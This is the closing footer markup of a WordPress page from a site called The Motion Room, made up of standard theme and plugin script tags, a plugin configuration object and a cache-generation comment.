<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"b5dcb689d2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/member-spotlight-2015\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.1137850284576 seconds, on 23-10-23 15:22:41 -->